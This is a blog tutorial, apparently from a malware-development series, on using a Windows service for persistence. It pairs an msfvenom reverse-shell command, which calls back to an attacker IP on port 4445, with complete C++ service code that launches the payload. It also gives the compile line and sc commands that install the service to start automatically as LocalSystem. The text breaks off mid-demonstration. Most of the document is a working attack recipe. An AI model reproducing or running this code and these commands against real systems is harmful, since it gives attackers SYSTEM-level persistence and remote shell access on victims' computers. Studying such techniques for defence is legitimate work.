Malware development: persistence - part 4. Windows services. Simple C++ example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

This post is a next part of a series of articles on windows malware persistence techniques and tricks.
Today I’ll write about the result of my own research into another persistence trick: Windows Services.
windows services
Windows Services are essential for hacking due to the following reasons:
- They operate natively over the network – the entire Services API was created with remote servers in mind.
- They start automatically when the system boots.
- They may have extremely high privileges in the operating system.
Managing services requires high privileges, and an unprivileged user can often only view the settings. This has not changed in over twenty years.
In a Windows context, improperly configured services might lead to privilege escalation or be utilized as a persistence technique. So, creating a new service requires Administrator credentials and is not a stealthy persistence approach.
practical example
Let’s go to consider practical example: how to create and run a Windows service that receives a reverse shell for us.
First of all create reverse shell exe file via msfvenom from my attacker machine:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.56.1 LPORT=4445 -f exe > meow.exe


Then, create service which run my meow.exe in the target machine.
The minimum requirements for a service are the following:
- A Main Entry point (like any application)
- A Service Entry point
- A Service Control Handler
In the main entry point, you rapidly invoke StartServiceCtrlDispatcher so the SCM may call your Service Entry point (ServiceMain):
int main() {
SERVICE_TABLE_ENTRY ServiceTable[] = {
{"MeowService", (LPSERVICE_MAIN_FUNCTION) ServiceMain},
{NULL, NULL}
};
StartServiceCtrlDispatcher(ServiceTable);
return 0;
}
The Service Main Entry Point performs the following tasks:
- Initialize any required things that we postponed from the Main Entry Point.
- Register the service control handler (
ControlHandler) that will process Service Stop, Pause, Continue, etc. control commands. - These are registered as a bit mask via the
dwControlsAcceptedfield of theSERVICE STATUSstructure. - Set Service Status to
SERVICE RUNNING. - Perform initialization procedures. Such as creating threads/events/mutex/IPCs, etc.
void ServiceMain(int argc, char** argv) {
serviceStatus.dwServiceType = SERVICE_WIN32;
serviceStatus.dwCurrentState = SERVICE_START_PENDING;
serviceStatus.dwControlsAccepted = SERVICE_ACCEPT_STOP | SERVICE_ACCEPT_SHUTDOWN;
serviceStatus.dwWin32ExitCode = 0;
serviceStatus.dwServiceSpecificExitCode = 0;
serviceStatus.dwCheckPoint = 0;
serviceStatus.dwWaitHint = 0;
hStatus = RegisterServiceCtrlHandler("MeowService", (LPHANDLER_FUNCTION)ControlHandler);
RunMeow();
serviceStatus.dwCurrentState = SERVICE_RUNNING;
SetServiceStatus (hStatus, &serviceStatus);
while (serviceStatus.dwCurrentState == SERVICE_RUNNING) {
Sleep(SLEEP_TIME);
}
return;
}
The Service Control Handler was registered in your Service Main Entry point. Each service must have a handler to handle control requests from the SCM:
void ControlHandler(DWORD request) {
switch(request) {
case SERVICE_CONTROL_STOP:
serviceStatus.dwWin32ExitCode = 0;
serviceStatus.dwCurrentState = SERVICE_STOPPED;
SetServiceStatus (hStatus, &serviceStatus);
return;
case SERVICE_CONTROL_SHUTDOWN:
serviceStatus.dwWin32ExitCode = 0;
serviceStatus.dwCurrentState = SERVICE_STOPPED;
SetServiceStatus (hStatus, &serviceStatus);
return;
default:
break;
}
SetServiceStatus(hStatus, &serviceStatus);
return;
}
I have only implemented and supported the SERVICE_CONTROL_STOP and SERVICE_CONTROL_SHUTDOWN requests. You can handle other requests such as SERVICE_CONTROL_CONTINUE, SERVICE_CONTROL_INTERROGATE, SERVICE_CONTROL_PAUSE, SERVICE_CONTROL_SHUTDOWN and others.
Also, create function with evil logic:
// run process meow.exe - reverse shell
int RunMeow() {
void * lb;
BOOL rv;
HANDLE th;
// for example: msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.56.1 LPORT=4445 -f exe > meow.exe
char cmd[] = "Z:\\2022-05-09-malware-pers-4\\meow.exe";
STARTUPINFO si;
PROCESS_INFORMATION pi;
ZeroMemory(&si, sizeof(si));
si.cb = sizeof(si);
ZeroMemory(&pi, sizeof(pi));
CreateProcess(NULL, cmd, NULL, NULL, FALSE, 0, NULL, NULL, &si, &pi);
WaitForSingleObject(pi.hProcess, INFINITE);
CloseHandle(pi.hProcess);
return 0;
}
int main() {
SERVICE_TABLE_ENTRY ServiceTable[] = {
{"MeowService", (LPSERVICE_MAIN_FUNCTION) ServiceMain},
{NULL, NULL}
};
StartServiceCtrlDispatcher(ServiceTable);
return 0;
}
As I wrote earlier, just create our reverse shell process (meow.exe):

Of course, this code is not reference and it is more “dirty” Proof of Concept.
demo
Let’s go to demonstration all.
Compile our service:
x86_64-w64-mingw32-g++ -O2 meowsrv.cpp -o meowsrv.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

We can install the service from the command prompt by running the following command in target machine Windows 10 x64. Remember that all commands run as administrator:
sc create MeowService binpath= "Z:\2022-05-09-malware-pers-4\meowsrv.exe" start= auto

Check:
sc query MeowService

If we open the Process Hacker, we will see it in the Services tab:

If we check its properties:

The LocalSystem account is a predefined local account used by the service control manager. It has extensive privileges on the local computer, and acts as the computer on the network. Its token includes the NT AUTHORITY\SYSTEM and BUILTIN\Administrators SIDs; these accounts have access to most system objects. The name of the account in all locales is .\LocalSystem. The name, LocalSystem or ComputerName\LocalSystem can also be used. This account does not have a password. If you specify the LocalSystem account in a call to the CreateService or ChangeServiceConfig function, any password information you provide is ignored via MSDN.
Then, start service via command:
sc start MeowService

And as you can see, we got a reverse shell!:

And our MeowService service got a PID: 5668:

Then, run Process Hacker as non-admin User:
